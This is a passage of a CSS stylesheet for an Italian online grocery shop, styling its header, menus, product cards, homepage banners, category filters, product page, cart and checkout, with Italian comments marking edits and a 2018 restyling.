#header-main #logo-theme {
    padding: 0;
}
.pav-megamenu .navbar{
  margin-top: 0;
}
#header #cart .heading {
    width: auto;
}

#search{
  top: 10px;
}

.navbar-toggle{
  margin-top: 18px;
}
}

@media (max-width: 991px){
/*  #pav-slideshow {
    margin-top: 70px;
} edit */

/* .header-mobile #header-main {
    width: 100%;
    position: fixed;
    background: white;
    top: 0;
    bottom: auto;
    z-index: 999;
    -webkit-box-shadow: 0px 1px 6px 0px rgba(50, 50, 50, 0.38);
    -moz-box-shadow:    0px 1px 6px 0px rgba(50, 50, 50, 0.38);
    box-shadow:         0px 1px 6px 0px rgba(50, 50, 50, 0.38);
} */
.header-mobile{
  margin-bottom: 20px;
}
}


/*MODIFICHE PATRIZIA*/


.fai-la-spesa{
  color:#0B8C64;
}
.frasi-sotto-menu{
  margin-top: 15px;
  font-size: 15px;
}

.frasi-sotto-menu span{
 font-weight: bold; 
}

.frasi-mobile{
  text-align: center;
  line-height: 12px;
  font-weight: bold;
  padding-bottom: 15px;
  padding-top: 15px;
}



/*FINE MODIFICHE PATRIZIA*/

/*HOMEPAGE*/

.page-home .box .box-heading {
    color: #272727;
    padding: 20px 0px;
}
.page-home .box.orange span.title {
  font-size: 28px;
}

/*MENU CATEGORIE*/

.menu-categorie-verticale .box-heading{
    font-family: 'Source Sans Pro', sans-serif !important;
    text-align: left !important;
    margin-top: 0 !important;
}

/*PRODOTTI*/

.product-meta-new .name a{
    font-weight: 600 !important;
    font-size: 14px;
    text-transform: none;
    text-align: left;
}

.product-meta-new .name{
    text-align: left;
    min-height: 35px;
}

.product-meta-new .by_manufacturer{
    font-size: 11px;
    text-transform: none;
    font-style: normal;
}

.product-meta-new .name_manufacturer{
    font-size: 11px;
    text-transform: none;
    font-style: normal;
    color: #0B8C64;
    text-decoration: underline;
    font-weight: 600;
}

.product-meta-new .price{
  text-align: left;
  margin-top: 0px;
}

.product-meta-new .cart{
  margin-top: 15px;
}

.product-meta-new .btn.btn-shopping-cart{
  background-color: #71bf44 !important;
  display: none; 
}

.product-meta-new .btn.btn-shopping-cart span{
  font-weight: 600;
}

.product-meta-new .fa-shopping-cart:before{
  content: "\f291";
}

.product-block-new{
  padding: 10px;
  border: 1px solid #e6e6e6;
  margin-bottom: 15px;
  background-color: #fff;
  box-shadow: 0px 2px 6px #00000029;
  border-radius: 20px;
}
.product-block-new img{
  border-radius: 10px;
}


.produttori-hp-new .btn.btn-shopping-cart{
  width: auto !important;
  background-color: #71bf44 !important;
}

.produttori-hp-new .name{
  margin-bottom: 0;
}


@media (max-width: 425px){
  /* .product-block-new{
    min-height: 370px;
  } */

  .product-block-new .name{
    height: 65px !important;
  } 
}

/* @media (max-width: 991px){
  .prodotti-piu-visti-home, .piu-acquistati-carousel, .ultimi-arrivi-carousel, .produttori-hp-new, .diventa-produttore-carousel{
    display: none;
  }
} */



/*BANNER HOMEPAGE*/

.dal-produttore .titolo, .diventa-produttore .titolo{
  font-family: 'Amatic SC', cursive;
  font-size: 48px;
  font-weight: 600;
  margin-top: 5px;
}

.sei-rivenditore .titolo{
  font-family: 'Amatic SC', cursive;
  font-size: 48px;
  font-weight: 600;
  margin-top: 5px;
  color: #fff;
}

.sei-rivenditore .testo{
  color: #fff;
}

.dal-produttore .row, .sei-rivenditore .row, .diventa-produttore .row{
  padding-bottom: 15px;
}

.btn-chisiamo, .btn-contattaci, .btn-diventa-produttore{
  border-radius: 0;
  background-color:#0B8C64;
  margin-top: 25px;
}

.btn-chisiamo:hover, .btn-contattaci:hover, .btn-diventa-produttore:hover{
  background-color:#0B8C64;
}

.btn-chisiamo a:hover, .btn-contattaci a:hover, .btn-diventa-produttore a:hover{
  background-color:#0B8C64;
}

.btn-chisiamo a, .btn-contattaci a, .btn-diventa-produttore a{
  color: #FFF;
  font-size: 16px;
  display: inline-block;
  font-weight: 600;
  padding: 0 20px;
}

.dal-produttore .testo, .sei-rivenditore .testo, .diventa-produttore .testo{
    font-size: 18px;
    line-height: 26px;
    padding-top: 10px;
    text-align: justify;
    font-weight: 500;
}

.dal-produttore, .diventa-produttore{
  background-image: url("../image/paper.jpg");
  color: #323232;
  padding: 25px 0;
}

.sei-rivenditore{
  background-image: url("../image/bg-nero.jpg");
  color: #323232;
  padding: 25px 0;
}

.dal-produttore p, .sei-rivenditore p, .diventa-produttore p{
  margin: 25px;
}
.dal-produttore span, .sei-rivenditore span{
  color:#0B8C64;
}

@media (max-width: 992px){

  .btn-chisiamo, .btn-contattaci, .btn-diventa-produttore{
    float: none !important;
  }

  .dal-produttore div, .sei-rivenditore div, .diventa-produttore div{
    padding: 10px 0;
  }

  .dal-produttore .row, .sei-rivenditore .row, .diventa-produttore .row{
    padding: 0;
  }

  .dal-produttore, .sei-rivenditore, .diventa-produttore{
    padding: 0;
    text-align: center;
  }
}

@media (max-width: 425px){

  .dal-produttore div, .sei-rivenditore div, .diventa-produttore div {
    padding: 5px 0;
  }

  .sei-rivenditore .titolo, .dal-produttore .titolo, .diventa-produttore .titolo{
    line-height: 45px;
    font-size: 38px;
  }

  .btn-contattaci, .btn-chisiamo, .btn-contattaci, .btn-diventa-produttore{
    margin:0;
  }

  .sei-rivenditore .immagine img{
    width: 40px;
  }

  .diventa-produttore .immagine img{
    width: 60px;
  }

    .dal-produttore .immagine img{
    width: 250px;
  }

  .dal-produttore .container, .sei-rivenditore .container, .diventa-produttore .container {
    padding: 5px 0;
  }
}

@media (max-width: 470px){
  .sei-rivenditore .titolo, .dal-produttore .titolo, .diventa-produttore .titolo{
    padding: 5px 15px;
  }
}

.banner-categorie-mobile{
  text-align: center;
}

.banner-categorie-mobile img{
  padding: 5px 0;
}

.btn-scopri-categorie-mobile{
  background: #0B8C64;
  border-color: #0B8C64;
  border-radius: 30px;
  font-size: 20px;
  margin-top: 20px;
}

.btn-scopri-categorie-mobile a{
  color: #fff;
  font-weight: 600;
  font-size: 18px;
}

.btn-scopri-categorie-mobile a:before{
  content: "\f02c";
    font-family: FontAwesome;
    display: inline-block;
    width: auto;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 1px 8px;
}

/*MODULO NEWSLETTER HOME*/

.iscriviti-newsletter{
  /* background-image: url("../image/bg-nero.jpg"); */
  background: #0B8C64;
  color: white;
}

.titolo-newsletter{
  /* font-family: 'Amatic SC', cursive; */
  font-size: 20px;
  font-weight: 400;
  /* margin: 25px 0 !important; */
}

.icona-newsletter{
  padding: 32px 0;
}

.iscriviti-newsletter .newsletter_block {
    overflow: inherit;
    margin: 0;
}

.form-iscrizione-newsletter{
  padding: 23px 0;
}

.form-iscrizione-newsletter .form-control{
  margin:0; 
  height: 45px;
  border-radius: 15px!important;
  width: 100%;
}

.form-iscrizione-newsletter .button_mini{
    height: 45px;
    border-radius: 13px;
    font-size: 16px;
    padding: 0 25px;
    margin-left: 10px;
    /* font-weight: 600; */
}
.iscriviti-newsletter .container{
  display: flex;
  align-items: center;
}

@media (max-width: 992px){
  .iscriviti-newsletter{
    text-align: center;
  }

  .form-iscrizione-newsletter .input-group{
    display: inline-table;
  }

  .icona-newsletter{
    text-align: right;
  }

  .titolo-newsletter{
    text-align: left;
  }
}
@media (max-width: 992px) and (min-width: 767px){

  .titolo-icona-newsletter{
    margin-left: 25px;
  }
}

@media (max-width: 767px){
  .titolo-newsletter{
    font-size: 22px;
    /* line-height: 50px; */
    text-align: center;
    margin: 15px auto !important;
  }

  .form-iscrizione-newsletter {
    padding: 0 20px;
}
}

/*BLOCCHI USP*/

.usp-blocks{
  margin-top: 35px;
  border-bottom: 1px solid lightgray;
}

.usp-blocks .titolo{
  /* font-family: 'Amatic SC', cursive; */
  font-size: 22px;
  font-weight: 600;
  color: #262628;
  letter-spacing: -2px; /*MODIFICA PER FIREFOX*/
}

.usp-blocks .titolo span{
  color: #0B8C64 !important;
  /* font-size: 14px !important;
  font-weight: 700 !important; */
}

.usp-blocks .descrizione{
    color: #262628;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
}

.usp-single{
  /* padding-bottom: 35px; */
  border-right: 1px solid lightgray;
  margin-bottom: 30px;
  /* min-height: 91px; */
}
.usp-single:last-of-type {
  border: none;
}


/*FOOTER*/

/* .page-home .footer-top .box .box-heading{
  font-family: 'Source Sans Pro', sans-serif !important;
  margin-top: 20px;
} */

.page-home .footer-top .box .box-heading span{
  font-size: 18px !important;
  font-weight: 600 !important;
  text-transform: uppercase;
}

/* #footer .footer-top .custom {
    padding: 0;
} */

/* #footer .footer-top .custom li:before{
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    margin-left: 0;
    width: 1.1em;
    font-weight: 600;
} */

#footer .footer-top .custom li{
    line-height: 27px;
    color: #262628;
}

.col-01-footer li:before{
  display: none !important;
}

/* .col-02-footer .box-heading{
  margin-left: 12px;
} */

@media (max-width: 992px){
.container .usp-blocks{
    background-color: #f4f4f4;
  }

.usp-blocks{
  padding: 25px 15px;
  margin-top: 0;
}

.usp-blocks .testo{
  margin-bottom: 25px;
}

#footer .footer-top .custom {
    padding: 0 15px;
}
}

/*MENU MOBILE*/

.home-menu-mobile, .contatti-menu-mobile, .produttori-menu-mobile{
  background-color: #ececec;
  color: #323232 !important;
  font-weight: 600 !important;
  list-style-type: none;
} 


.home-menu-mobile a, .contatti-menu-mobile a, .produttori-menu-mobile a{
  color: #323232 !important;
  font-weight: 600 !important;
  cursor: pointer;
}

.accedi-mobile{
  background-color: #0B8C64;
  color: #FFF !important;
  font-weight: 600 !important;
  list-style-type: none;
}

.accedi-mobile a{
  background-color: #0B8C64;
  color: #FFF !important;
  font-weight: 600 !important;
  list-style-type: none;

}

.home-menu-mobile:before{
    content: "\f015";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 14px 8px 0 14px;
} 

.contatti-menu-mobile:before{
    content: "\f0e0";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 14px 8px 0 14px;
}

.produttori-menu-mobile:before{
    content: "\f0c0";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 14px 8px 0 14px;
}

.accedi-mobile:before{
    content: "\f085";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 0 8px 0 0;
}



/*----------MODIFICA CLASSI (DA VERIFICARE)------------*/
@media (max-width: 992px){
#content {
    min-height: auto;
    margin-bottom: 0;
}
}

@media (max-width: 992px) and (min-width: 769px){
  .navbar-collapse.collapse {
    display: none !important;
}
}

@media (max-width: 767px){
  .hidden-xs{
    display: none !important;
  }
}


/*----------FINE TUNING-----------*/

.page-category .product-meta-new .cart .fa-shopping-cart:before{
 
}

.page-category .product-meta-new .btn.btn-shopping-cart{
  padding: 0;
}

.page-category .productcarousel .btn-shopping-cart span{
  padding: 0;
}

/*.page-category .product-meta-new .name a{
    min-height: 62px;
  }
*/
.page-category .product-meta-new .fix-min-height{
    height: 0px !important;
  }

@media (max-width: 425px){
  .product-meta-new .name a{
    min-height: 85px;
  }

  .product-meta-new .fix-min-height{
    height: 0px !important;
  }

  .paypal p{
    margin: 20px 0 10px;
  }
}

.fix-min-height{

}

/*-----MENU MOBILE-----*/

.offcanvas-menu {
    position: fixed;
    overflow: inherit;
}

/*-----ACCESSO MOBILE-----*/

.accedi-menu-mobile{
    color: #fff;
    padding: 10px;
    background-color: #0B8C64;
}
.offcanvas-menu ul.megamenu > li > a:first-of-type{
  box-shadow: none!important;
}
.href-accedi-mobile{
    float: right;
    padding: 0 !important;
    color: #fff !important;
    text-transform: initial !important;
    width: 75%;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    font-weight: 600;
    text-decoration: underline;
}

.href-logout-mobile{
  padding: 5px 0 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

/* .href-logout-mobile:before{
  content: "\f08b";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 0 8px 0 0;
} */

.accedi-menu-mobile b{
  display: none !important;
}

/*-----AVVISI HEADER MOBILE-----*/

@media (max-width: 768px){
.success, .warning, .attention, .information {
    margin-top: 85px;
}

#pav-slideshow {
    margin-top: 0;
}

#breadcrumb{
  margin-top: 80px;
}
}

/*------TRUSTPILOT------*/

.star-rating.star-4 .star-1{
      background-color: #b14343 !important;
  }

/*
giorni di spedizione
*/

.giorni-spedizione{
  display: inline-block;
  /* padding-top: 30px; */
  padding-left: 0;
  padding-right: 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  padding: 20px 0px;
  margin: 10px 0px;
  display: flex;
  align-items: center;
  justify-content: space-around;
}

.titolo-giorni-spedizione{
  font-weight: 500;
  color: #706F6F;
  font-size: 18px;
  /* text-transform: uppercase; */
}

.spedizione-si, .spedizione-no{
  float: left;
  padding: 5px 10px 0 0;
}

.spedizione-si:before{
  content: '\f111';
  font-family: 'FontAwesome';
  top: -1px;
  color: #0B8C64;
}

.spedizione-no:before{
  content: '\f111';
  font-family: 'FontAwesome';
  top: -1px;
  color: #b5b5b5;
}

/*------------------------*/
/*-----RESTYLING 2018----*/

/*header*/

#search .form-control{
  border-radius: 10px 0 0 10px;
  
  height: 30px;
  font-size: 12px;
}

#search .btn-default{
  border-radius: 0 10px 10px 0;
  height: 30px;
}
#search .btn-lg{
  padding: 0px 10px!important;
}

#header #cart .media .icon-cart{
  top: 0;
}

.pav-megamenu .megamenu{
  padding-top: 0;
}

.menu-full-width{
  background-color: #0B8C64;
  height: 30px;
}

.pav-megamenu .navbar{
  margin-top: 0;
}
.header-flex{
  display: flex;
  align-items: center;
}
.pav-megamenu .navbar-nav > li > a{
  padding: 0px 10px;
 color: #000;
 font-size: 14px;
 /* font-weight: 300; */
 /* border-left: 1px solid #b76b68; */
}
/* 
.pav-megamenu .navbar-nav > li.first > a:hover, .pav-megamenu .navbar-nav > li > a:hover{
  font-weight: 300;
  border-color: transparent !important;
} */

#header-main #logo-theme {
    padding: 0;
}

#header-main #logo-theme a{
  width: 190px;
  margin-top: 7px !important;
}

/* .cerca-carrello {
    margin: 15px 0 0 0;
    display: inline-block;
} */

#header #cart .media h4{
  line-height: 0;
}

#topbar{
  padding-top: 5px;
  min-height: 0;
  border-bottom: 1px solid lightgray;
}

.voci-header {
    margin-bottom: 6px;
}

.btn-registrati a{
  padding: 7px 5px;
}

/* mega menu*/

.pav-megamenu .dropdown-menu{
  min-width: 750px;
}

.pav-megamenu .level2{
  min-width: 120px;
}

.pav-megamenu .dropdown-menu li a{
  background: none;
  font-size: 16px !important;
  padding: 0 0 0 5px;
}

.pav-megamenu .dropdown-menu li a:before{
  content: '\f105';
  font-family: 'FontAwesome';
  color: #75716C;
  float: left;
  font-weight: 500;
}

/*.bannercontainer.banner-fullwidth {
    margin-top: 85px !important;
}*/

.pav-megamenu .navbar-default .navbar-nav > .dropdown > a .caret:before{
  color: #FFF !important;
}

#search .btn-lg{
  line-height: 1.1;
}

@media (max-width: 1024px){
  .menu-full-width{
    margin-top: 5px;
  }
}

.cerca-mobile{
  padding: 0 15px 15px;
}

.container-header-mobile{
  display: inline-block;
  padding-bottom: 7px;
}

@media (max-width: 991px){
  .stickyheader #header-main {
    height: 120px;
    background: white;
}
}

@media (max-width: 425px){
.menu-principale{
  margin-top: 10px;
}
#header-main #logo {
  /* margin-top: 20px; */
  padding: 0px!important;
}
#header-main .shopping-cart{
  margin-top: 0px;
}


.container-header-mobile{
  padding-bottom: 0;
  margin-top: 10px;
}
}

/*STICKY HEADER*/

.stickyheader {
  position: fixed !important;
  top: 0;
  left: 0;
  right: 0;
  z-index: 990;
  background-color: #FFF;
  /* height: 60px; */
  -webkit-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -moz-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -webkit-transition: all 0.2s ease 0s; */
  -moz-transition: all 0.2s ease 0s;
  /*display: none !important;*/
}

.header-normale{
  z-index: 185;
  position: absolute;
  width: 100%;
  -webkit-transition: all 0.2s ease 0s; */
  -moz-transition: all 0.2s ease 0s;
}

.stickyheader #topbar{
  display: none;
}

.stickyheader #header-main #logo-theme a {
    width: 180px;
    margin-top: 5px !important;
    height: 55px;
}

/* .stickyheader .cerca-carrello {
  margin: 10px 0 0 0;
} */

.stickyheader #header-main{
  /* min-height: 90px; */
  -webkit-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -moz-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -webkit-transition: all 0.2s ease 0s;
}

.stickyheader .menu-full-width{
  -webkit-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -moz-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -webkit-transition: all 0.2s ease 0s;
}

/*frasi sotto menu mobile*/

@media (max-width: 991px){

  .frasi-sotto-menu{
 display: none;
  }

.page-home .frasi-sotto-menu{
  margin-top: 75px;
  display: inherit !important; 
  }
}

/*
footer
*/

.firma-footer{
  margin-right: 35px;
  display: inline-block;
  float: right;
}

#powered a {
    color: #ffffff;
}

#powered a:hover {
    color: #ececec;
}

@media (max-width: 425px){
  .copyright{
    text-align: center !important;
    margin-bottom: 15px;
  }

  #powered{
    padding: 15px 0;
  }

  .paypal{
   margin-top: 8px;
   text-align: right;
 }
}


/*
sezione produttori
*/


/* #manufacturers-hp .action{
  margin-top: 5px !important;
} */

/*
categorie
*/



#breadcrumb .breadcrumb li a span {
    color: #0B8C64;
    display: inline-block;
    zoom: 1;
    text-transform: none;
}

#breadcrumb .breadcrumb li.last a span {
    color: #0B8C64;
}

.breadcrumb > li + li:before{
  padding: 0;
}

.product-meta-new .price{
  padding: 0;
  font-size: 16px;
}

.page-category .product-cols {
    border-right: 1px solid #ebeef2;
    border-top: 1px solid #ebeef2;
}

.descrizione-categoria-cst{
  padding: 30px 10px;
  background-color: #FFF;
}

.leggi-tutto-btn{
  display: inherit;
  background: transparent;
  border: 1px solid #0B8C64;
  color: #0B8C64;
  text-transform: uppercase;
  margin-top: 30px;
}

.leggi-meno-btn{
  display: inherit;
  background: transparent;
  border: 1px solid #0B8C64;
  color: #0B8C64;
  text-transform: uppercase;
}

/*.titolo-categoria{
  font-family: 'Amatic SC', cursive;
  color: #262628;
}*/

.miniature-categorie{
  margin: 0 !important;
  padding: 5px 0 5px 10px !important;
}

.pav-pagination .results{
  display: none !important;
}

.category-list ul{
  margin-left: -10px !important;
}

.miniature-categorie .img-responsive{
  display: inline-block !important;
}

@media (max-width: 768px){
  .miniature-categorie{
    width: 50% !important;
  }
}

@media (max-width: 425px){
  #breadcrumb {
    margin-top: 40px;
  }

  .miniature-categorie{
    width: 100% !important;
  }

  .miniature-categorie a:nth-child(2){
  display: none;
}
}

/*filtri*/

.filterpro{
  display: inline-block;
  background: #FFF;
  width: 100%;
}

#filterpro .option_box{
  min-width: auto !important;
  margin: 5px 7px;
}

/*ATTENZIONE*/


  #filterpro .col-md-4{
    width: 32% !important;
  }

@media (max-width: 1024px){
    #filterpro .col-md-4{
    width: 31.8% !important;
  }
}


@media (max-width: 768px){
  #filterpro .col-md-4, #filterpro .col-sm-6{
    width: 48% !important;
 }
}

@media (max-width: 587px){
  #filterpro .col-md-4, #filterpro .col-sm-6{
    width: 98% !important;
 }
}

/*-----------*/

.product-filter{
  padding: 15px;
}

#filterpro_box .box-heading {
    text-align: left !important;
    background: #fff;
    margin: 0;
    padding: 15px 10px 5px;
    font-size: 16px !important;
    font-weight: 400 !important;
    width: 100%;
}

#filterpro_box .clear_filter {
    border-bottom: 1px dashed;
    text-decoration: none;
    float: right;
}

#filterpro .ui-widget-header {
    background: none repeat scroll 0 0 #71bf44 !important;
}

@media (max-width: 425px){
  .product-filter{
    display: none;
  }
}

.apri-in-mobile, .chiudi-in-mobile2{
  background-color: #0B8C64;
  color: #FFF;
  padding: 5px 15px;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.chiudi-in-mobile2{
  margin-bottom: 0;
}

.apri-in-mobile:after{
    content: '\f107';
    font-family: 'FontAwesome';
    color: #FFF;
    float: right;
    font-weight: 600;
}


.chiudi-in-mobile2:after{
    content: '\f106';
    font-family: 'FontAwesome';
    color: #FFF;
    float: right;
    font-weight: 600;
}

.btn.btn-compare{
  background-color: #f2f2f2 !important;
  color: #0B8C64 !important;
}

#filterpro .option_box {
    border: 1px solid #d6d6d6 !important;
    border-radius: 0px !important;
    background-color: #f2f2f2;
}

@media (max-width: 768px){
  #filterpro select {
    width: 326px !important;
}
}

@media (max-width: 425px){

#filterpro select {
    width: 100% !important;
}
}

/*
sidebar
*/

.sidebar .box .box-heading, .sidebar .box.nopadding .box-heading{
  padding: 15px 0 5px;
  background-color: transparent;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 10px;
  color: #0B8C64;
}

.box .box-heading span {
    color: #272727;
}

.nuova-lista-categorie ul.list li a{
    background: none;
    padding-left: 0 !important;
    font-weight: 500;
    font-size: 15px;
}

.nuova-lista-categorie .box-category li .fa{
  top: 0 !important; 
}

.nuova-lista-categorie .haschild ul{
  margin-bottom: 15px;
}

.nuova-lista-categorie .haschild ul li{
  line-height: 20px;
  font-weight: 400 !important;
  padding-left: 10px;
}

/*
select
*/

select {
  color: #0B8C64;
}

/*
pagina prodotto
*/

.product-view h1{
  /* font-family: 'Amatic SC', cursive !important; */
  color: #262628 !important;
  font-size: 54px !important;
  display: inline-block;
  line-height: 54px !important;
  /* text-transform: uppercase !important; */
}
.product-view hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee!important;
}
.product-info .carousel{
  min-height: auto;
  padding: 0;
}

.product-info .carousel-control.left {
    left: -2px;
    width: 20px;
    top: 30px;
}

.product-info .carousel-control.right{
  width: 20px;
  top: 30px;
}

.product-info .carousel-inner .item {
    text-align: left;
    padding-left: 30px;
    padding-right: 30px;
}

.product-info .options {
    margin-bottom: 5px;
    margin-top: 30px;
}

.product-info .price .text-price {
  font-size: 16px;
  font-weight: 400;
  color: #3e474b;
  display: none;
}

.optionChoice{
  width: 50%;
  border-radius: 8px;
  padding: 7px;
  border: 1px solid #bfbfbf;
}

.product-info .options b {
  font-size: 14px;
  font-weight: 500;
  color: #706F6F;
}

.product-info .carousel-inner a {
    display: table-cell;
}

@media (max-width: 991px){
  .optionChoice{
  width: 100%;
}
}

.product-info .price .price-gruop, .product-info .price {
  font-size: 42px !important;
  text-transform: uppercase;
  color: #000 !important;
  font-weight: 700 !important;
  text-align: left !important;
  font-family: "Source Sans Pro", sans-serif !important;
  line-height: 40px;
  padding: 0px;
}

.product-view .description p{
  float: left;
  display: inline-block;
  margin-right: 15px;
}

.product-quan-add {
  display: flex;
  margin-top: 40px;
  /* align-items: center; */
}
.product-view #meta_description {
  margin: 25px 0px;
}
.product-view #meta_description a {
  color: #0B8C64;
    text-decoration: underline;
}

/* .product-info .product-extra {
  display: inline-block;
  padding: 15px 0;
  border-top: 1px solid #bfbfbf;
  border-bottom: 1px solid #bfbfbf;
  margin: 15px 0;
} */

/* .product-info .product-extra .cart {
    margin-left: 10px;
    width: auto;
} */
.product-cart{
  display: flex;
    flex-wrap: wrap;
}
/* .product-extra{
  display: flex;
    flex-wrap: wrap;
} */
.product-info .product-extra .btn.btn-shopping-cart{
  height: 46px;
  border-radius: 3px !important;
  float: none !important;
  font-size: 16px;
  font-weight: 700;
  /* width: 190px !important; */
  flex: 1;
}

.product-info .product-extra .action{
  display: inline-block;
}

.product-info .product-extra .quantity-number input{
  height: 46px;
}

.product-info .product-extra .add-action{
  height: 23px;
}

.product-info .product-extra .add-action{
  line-height: 23px;
}

.page-product .tabs-group .htabs .clearfix a.selected{
  color: #FFF !important;
  background-color: #0B8C64;
  /* margin-right: 20px; */
}

.page-product .tabs-group .htabs .clearfix a{
  color: #0B8C64 !important;
  border: 2px solid #0B8C64;
  text-transform: uppercase;
}

.page-product .tabs-group{
  background: transparent;
}

.page-product .tabs-group .heighlight{
  background: transparent;
  border: none;
  margin-bottom: 20px;
}

.page-product .tabs-group .tab-content{
  border: 1px solid #d9d9d9;
}

.product-info .product-extra .product-icon{
  border: none;
  color: #706F6F;
  width: auto;
  display: inline-block;
  padding: 0 15px;
  margin: 10px 7px 0 0;
  font-size: 12px;
}

.product-extra .lista-desideri, .product-extra .confronta-prodotti{
  font-family: 'Ubuntu', sans-serif;
  text-decoration: underline;
}

.product-info .carousel-inner a img{
  border: 1px solid #ffffff;
}

.product-info .share {
    display: none;
}


@media (max-width: 425px){
  .product-view{
    padding-top: 30px;
  }

  .product-extra .cart {
    clear: none;
    margin-top: 0;
    margin-left: 15px !important;
  }
  .product-extra .action {
    margin-top: 0;
  }

}

@media (max-width: 375px){
  .product-info .product-extra .btn.btn-shopping-cart{
    width: auto !important;
  }

  .product-meta-new .cart{
    padding: 0;
  }
}

/*
prodotti correlati
*/

.product-related .product-block {
    padding: 10px;
    border: 1px solid #e6e6e6;
    margin-bottom: 15px;
    background-color: #fff;
}

.product-related .box-heading{
  font-size: 28px!important;
  padding: 20px 0px!important;
}

.titolo-mobile {
    font-size: 33px;
    line-height: 36px;
    font-weight: 600;
    padding: 0 15px 15px;
}

/*carrello*/

.page-checkout-cart .price{
  font-size: 14px;
  font-weight: 400;
  text-align: right;
}

.page-checkout-cart .total{
  font-size: 16px;
  font-weight: 600;
}

.page-checkout-cart .titoli-cart{
  padding-bottom: 15px;
  font-weight: 600;
}

.page-checkout-cart .name{
  font-size: 16px;
  font-weight: 600;
}

.aggiorna-prodotto{
  padding: 0px 5px 0 5px;
}

.rimuovi-prodotto img{
  margin-top: -7px;
}

.banner-carrello img{
  width: 100%;
}

.accordion-carrello .table-hover, .accordion-carrello .highlight:hover, table.radio tr.highlight:hover td{
 background-color: transparent !important;
}

.accordion-carrello .highlight td{
  background: transparent;
}

.accordion-carrello .highlight td:hover{
  background: transparent;
}

.accordion-carrello .table-hover .panel-collapse{
 background-color: transparent !important;
 padding: 15px 0;
 font-size: 16px;
}

.titolo-sconto{
  font-size: 22px;
  text-transform: uppercase;
  padding: 0;
  margin-bottom: 0;
}

.accordion-bottone{
  background: #262628;
  color: #FFF;
  padding: 5px 10px;
  font-size: 16px;
  text-transform: uppercase;
  margin: 15px 0;
}

.accordion-bottone:hover{
  background: #0B8C64;
}

.accordion-carrello table.radio tr td:first-child {
  width: auto;
  padding: 15px 0 !important;
}

.accordion-carrello table{
  background: transparent;
}

.page-checkout-cart .buttons{
  background-color: transparent !important;
}

.highlight td{
  padding: 0 !important;
}

.page-checkout-cart #total{
  font-size: 22px;
  background: transparent;
  margin-bottom: 15px;
}

.page-checkout-cart #total tr{
  border-bottom: 1px solid #ececec;
}

.btn-acquista-carrello{
  background: #71bf44;
  color: #FFF !important;
  font-size: 26px;
  padding: 7px 30px;
  font-weight: 600;
  width: 100%;
  height: 60px;
  line-height: 45px;
}

.padding-top-15{
  padding-top: 15px;
}

.display-inline-block{
  display: inline-block;
}

.container-continua-acquisti{
  margin-top: 0;
}

.banner-carrello{
  padding: 15px;
  border: 4px solid #d0d0d0;
  font-size: 16px;
  display: inline-block;
  width: 100%;
  margin-top: 15px;
}

.selezione-input select, .selezione-input input{
  width: 100%;
}

.titolo-banner-coupon{
  font-weight: 600;
  font-size: 22px;
}

.colore-evidenziato{
  font-weight: 600;
}

.dicitura-coupon{
  font-weight: 600;
  color: #0B8C64;
}

.btn-acquista-carrello:hover{
  background-color: #0B8C64;
}

.btn-continua-acquisti{
  background: #ececec;
  color: #666 !important;
}

.accordion-bottone .fa{
float: right;
}

.alert-carrello{
  padding: 15px;
  margin-bottom: 15px;
  line-height: 30px;
  text-transform: uppercase;
  display: inline-block;
}

.alert-carrello .btn-theme-default {
    background-color: #468847 !important;
}

@media (max-width: 425px){
  .page-checkout-cart .image img{
    width: 100% !important;
  }

  .pull-right-mobile {
    float: right !important;
  }
  .text-left-mobile{
    text-align: left !important;
  }

  .totale-voce, .prezzo-voce, .modello-voce{
    float: left;
    margin-right: 7px;
  }

  .page-checkout-cart .model, .page-checkout-cart .quantita-bottoni{
    padding: 9px;
  }

  .no-padding-mobile{
    padding: 0;
  }

  /* .page-checkout-cart #columns{
    margin-top: 150px;
  } */

  .page-checkout-cart h1{
    font-size: 26px !important;
  }

  .success, .warning, .attention, .information{
    margin-top: 0;
  }

  .alert-carrello .btn-theme-default {
    background-color: #468847 !important;
    float: left !important;
    margin-top: 15px;
  }

  .container-continua-acquisti .pull-right, .btn-continua-acquisti{
  width: 100%;
  }


}

/*checkout*/

.page-checkout-checkout .large-field{
  width: 100%;
}

.form-group-cst{
  display: inline-block;
  padding: 7px 0;
  position: relative;
  width: 100%;
  font-size: 14px;
}

.checkout-heading{
  text-transform: uppercase;
  font-size: 16px;
}

.form-group-cst .required{
  font-size: 12px;
}

.form-group-cst select{
  padding: 5px 0;
}

.page-checkout-checkout .confirm-button{
  background-color: #71bf44 !important;
  font-size: 24px;
  font-weight: 600;
  border-radius: 0;
}

.page-checkout-checkout .btn-verde-mim{
  background-color: #71bf44 !important;
  font-size: 18px;
  font-weight: 600;
  border-radius: 0;
}

.page-checkout-checkout .btn-rosa-mim{
  background-color: #0B8C64 !important;
  font-size: 18px;
  font-weight: 600;
  border-radius: 0;
}

.min-height-80{
  min-height: 80px;
}

.checkout .buttons{
